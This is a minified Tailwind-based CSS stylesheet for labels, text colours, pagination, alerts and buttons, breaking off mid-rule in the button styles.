*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.label{align-items:center;border-radius:.375rem;display:inline-flex;font-size:.75rem;font-weight:500;line-height:1rem;padding:.25rem .5rem}a.label:focus,a.label:hover{cursor:pointer;text-decoration-line:none}.label:empty{display:none}.label-default{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-inset:inset;--tw-ring-color:hsla(220,9%,46%,.1);background-color:rgb(249 250 251/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(75 85 99/var(--tw-text-opacity))}.label-default[href]:focus,.label-default[href]:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));color:rgb(31 41 55/var(--tw-text-opacity))}.label-primary{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-inset:inset;--tw-ring-color:rgba(29,78,216,.1);background-color:rgb(239 246 255/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(29 78 216/var(--tw-text-opacity))}.label-primary[href]:focus,.label-primary[href]:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity));color:rgb(30 64 175/var(--tw-text-opacity))}.label-success{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-inset:inset;--tw-ring-color:rgba(22,163,74,.2);background-color:rgb(240 253 244/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(21 128 61/var(--tw-text-opacity))}.label-success[href]:focus,.label-success[href]:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity));color:rgb(22 101 52/var(--tw-text-opacity))}.label-info{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-inset:inset;--tw-ring-color:rgba(2,132,199,.2);background-color:rgb(240 249 255/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(3 105 161/var(--tw-text-opacity))}.label-info[href]:focus,.label-info[href]:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(224 242 254/var(--tw-bg-opacity));color:rgb(7 89 133/var(--tw-text-opacity))}.label-warning{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-inset:inset;--tw-ring-color:rgba(202,138,4,.2);background-color:rgb(254 252 232/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(161 98 7/var(--tw-text-opacity))}.label-warning[href]:focus,.label-warning[href]:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(254 249 195/var(--tw-bg-opacity));color:rgb(133 77 14/var(--tw-text-opacity))}.label-danger{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-inset:inset;--tw-ring-color:rgba(220,38,38,.1);background-color:rgb(254 242 242/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(185 28 28/var(--tw-text-opacity))}.label-danger[href]:focus,.label-danger[href]:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity));color:rgb(153 27 27/var(--tw-text-opacity))}.tags-labels{align-items:center;display:inline-flex;flex-wrap:wrap;gap:.25rem;max-width:180px;min-width:100%}.label-tag{background-color:rgba(209,213,219,.3);border-radius:.25rem;color:rgb(31 41 55/var(--tw-text-opacity));font-size:.8rem;font-weight:500;padding:.25rem .5rem}.label-tag,.text-muted{--tw-text-opacity:1}.text-muted{color:rgb(107 114 128/var(--tw-text-opacity))}a.text-muted:focus,a.text-muted:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}a.text-primary:focus,a.text-primary:hover{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.text-success{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}a.text-success:focus,a.text-success:hover{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-info{--tw-text-opacity:1;color:rgb(2 132 199/var(--tw-text-opacity))}a.text-info:focus,a.text-info:hover{--tw-text-opacity:1;color:rgb(3 105 161/var(--tw-text-opacity))}.text-warning{--tw-text-opacity:1;color:rgb(202 138 4/var(--tw-text-opacity))}a.text-warning:focus,a.text-warning:hover{--tw-text-opacity:1;color:rgb(161 98 7/var(--tw-text-opacity))}.text-danger{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}a.text-danger:focus,a.text-danger:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.pagination>li>a,.pagination>li>span{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-width:0;color:rgb(55 65 81/var(--tw-text-opacity));font-weight:600;margin-right:.375rem}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity));border-radius:.5rem;color:rgb(17 24 39/var(--tw-text-opacity))}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(229 231 235/var(--tw-border-opacity));color:rgb(156 163 175/var(--tw-text-opacity))}.alert{border-radius:0;border-width:0 0 0 4px;margin-bottom:1rem;padding:1rem;z-index:99999999999!important}[dir=rtl] .alert{border-left-width:0;border-right-width:4px}.alert h4{font-size:.9rem;font-weight:600}.alert hr{margin-bottom:1rem!important;margin-top:1rem!important}.alert .alert-link{font-weight:500}.alert-dismissable .close,.alert-dismissible .close{right:0!important}.alert-success{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity));border-color:rgb(74 222 128/var(--tw-border-opacity));color:rgb(21 128 61/var(--tw-text-opacity))}.alert-success h4{--tw-text-opacity:1;color:rgb(22 101 52/var(--tw-text-opacity))}.alert-success hr{border-color:rgba(187,247,208,.8);border-top-width:1px}.alert-success .alert-link{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.alert-success .alert-link:focus,.alert-success .alert-link:hover{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.alert-info{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity));border-color:rgb(56 189 248/var(--tw-border-opacity));color:rgb(29 78 216/var(--tw-text-opacity))}.alert-info,.alert-info h4{--tw-text-opacity:1}.alert-info h4{color:rgb(30 64 175/var(--tw-text-opacity))}.alert-info hr{border-color:rgba(191,219,254,.6);border-top-width:1px}.alert-info .alert-link{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.alert-info .alert-link:focus,.alert-info .alert-link:hover{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.alert-warning{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(254 252 232/var(--tw-bg-opacity));border-color:rgb(250 204 21/var(--tw-border-opacity));color:rgb(161 98 7/var(--tw-text-opacity))}.alert-warning h4{--tw-text-opacity:1;color:rgb(133 77 14/var(--tw-text-opacity))}.alert-warning hr{border-color:hsla(53,98%,77%,.8);border-top-width:1px}.alert-warning .alert-link{--tw-text-opacity:1;color:rgb(161 98 7/var(--tw-text-opacity))}.alert-warning .alert-link:focus,.alert-warning .alert-link:hover{--tw-text-opacity:1;color:rgb(202 138 4/var(--tw-text-opacity))}.alert-danger{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity));border-color:rgb(248 113 113/var(--tw-border-opacity));color:rgb(185 28 28/var(--tw-text-opacity))}.alert-danger,.alert-danger h4{--tw-text-opacity:1}.alert-danger h4{color:rgb(153 27 27/var(--tw-text-opacity))}.alert-danger hr{border-color:hsla(0,96%,89%,.6);border-top-width:1px}.alert-danger .alert-link{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.alert-danger .alert-link:focus,.alert-danger .alert-link:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.alert.float-alert{display:inline-block;margin:0 auto;max-width:24rem;position:fixed;right:1.25rem;top:1.25rem;transition-duration:75ms;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);z-index:1031}.alert.float-alert span[data-notify=icon]{display:block;font-size:19px;left:17px;margin-top:-11px;position:absolute;top:52%}.alert.float-alert .alert-title{float:left;font-weight:500;margin-left:2rem}.alert.float-alert .alert-title:where([dir=rtl],[dir=rtl] *){float:right}.alert.float-alert button.close{border-radius:50%;display:block;font-weight:400;height:2.25rem;line-height:11px;margin-top:-18px;opacity:.4;outline:2px solid transparent!important;outline-offset:2px!important;padding:3px;position:absolute;right:.625rem;text-align:center;top:50%;width:2.25rem;z-index:1033}.alert-success.float-alert button.close{--tw-text-opacity:1;color:rgb(22 101 52/var(--tw-text-opacity))}.alert-info.float-alert button.close{--tw-text-opacity:1;color:rgb(7 89 133/var(--tw-text-opacity))}.alert-warning.float-alert button.close{--tw-text-opacity:1;color:rgb(133 77 14/var(--tw-text-opacity))}.alert-danger.float-alert button.close{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}.alert.float-alert button.close:hover{opacity:.6}.alert.float-alert .close~span{display:block;max-width:89%}.btn-group:focus-within{z-index:10}.btn{--tw-shadow:inset 0 1px hsla(0,0%,100%,.15);--tw-shadow-colored:inset 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.btn,.btn-group>.btn{border-radius:.5rem;font-size:13.45px;font-weight:500;line-height:20px;padding-left:calc(.5rem + 1px);padding-right:calc(.5rem + 1px)}.btn-group-xs>.btn,.btn-group>.btn-xs,.btn-xs{border-radius:.25rem;font-size:.75rem;line-height:1rem}.btn-group-sm>.btn,.btn-group>.btn-sm,.btn-sm{border-radius:.25rem;font-size:12px;padding:.25rem .625rem}.btn-group-lg>.btn,.btn-group>.btn-lg,.btn-lg{font-size:.9rem}.btn .caret:where([dir=ltr],[dir=ltr] *){margin-left:.25rem!important}.btn .caret:where([dir=rtl],[dir=rtl] *){margin-right:.25rem}.btn.active,.btn.active:focus,.btn:active,.btn:active:focus,.btn:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}.btn-secondary{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));color:rgb(31 41 55/var(--tw-text-opacity))}.btn-secondary.focus,.btn-secondary:focus{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(55 65 81/var(--tw-ring-opacity));--tw-ring-offset-width:2px;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{background-color:rgb(249 250 251/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));color:rgb(17 24 39/var(--tw-text-opacity))}.btn-secondary:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn-secondary.active,.btn-secondary:active,.open>.dropdown-toggle.btn-secondary{background-image:none}.btn-secondary.active,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.dropdown-toggle.btn-secondary,.open>.dropdown-toggle.btn-secondary.focus,.open>.dropdown-toggle.btn-secondary:focus,.open>.dropdown-toggle.btn-secondary:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(55 65 81/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(249 250 251/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(17 24 39/var(--tw-text-opacity))}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary[disabled].focus,.btn-secondary[disabled]:focus,.btn-secondary[disabled]:hover,fieldset[disabled] .btn-secondary.focus,fieldset[disabled] .btn-secondary:focus,fieldset[disabled] .btn-secondary:hover{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(243 244 246/var(--tw-border-opacity))}.btn-secondary .badge{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity));color:rgb(243 244 246/var(--tw-text-opacity))}.btn-default{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);color:rgb(55 65 81/var(--tw-text-opacity))}.btn-default.focus,.btn-default:focus{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));--tw-ring-offset-width:2px;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-default.focus,.btn-default:focus,.btn-default:hover{background-color:rgb(249 250 251/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));color:rgb(31 41 55/var(--tw-text-opacity))}.btn-default:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.active,.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(249 250 251/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(31 41 55/var(--tw-text-opacity))}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(243 244 246/var(--tw-border-opacity))}.btn-default .badge{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity));color:rgb(75 85 99/var(--tw-text-opacity))}.btn-info{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity));border-color:rgb(2 132 199/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-info.focus,.btn-info:focus{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(14 165 233/var(--tw-ring-opacity));--tw-ring-offset-width:2px;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-info.focus,.btn-info:focus,.btn-info:hover{background-color:rgb(3 105 161/var(--tw-bg-opacity));border-color:rgb(2 132 199/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-info:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.active,.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(14 165 233/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(3 105 161/var(--tw-bg-opacity));border-color:rgb(2 132 199/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(255 255 255/var(--tw-text-opacity))}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity));border-color:rgb(2 132 199/var(--tw-border-opacity))}.btn-info .badge{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(3 105 161/var(--tw-text-opacity))}.btn-primary{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity));border-color:rgb(31 41 55/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.focus,.btn-primary:focus{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));--tw-ring-offset-width:2px;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{background-color:rgb(17 24 39/var(--tw-bg-opacity));border-color:rgb(17 24 39/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.active,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(17 24 39/var(--tw-bg-opacity));border-color:rgb(17 24 39/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity));border-color:rgb(17 24 39/var(--tw-border-opacity))}.btn-primary .badge{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(29 78 216/var(--tw-text-opacity))}.btn-primary .caret{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.btn-success{background-color:rgb(34 197 94/var(--tw-bg-opacity))}.btn-success,.btn-success.focus,.btn-success:focus{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;border-color:rgb(34 197 94/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-success.focus,.btn-success:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(74 222 128/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(22 163 74/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity));border-color:rgb(34 197 94/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(74 222 128/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-image:none;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(74 222 128/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(22 163 74/var(--tw-bg-opacity));border-color:rgb(34 197 94/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(255 255 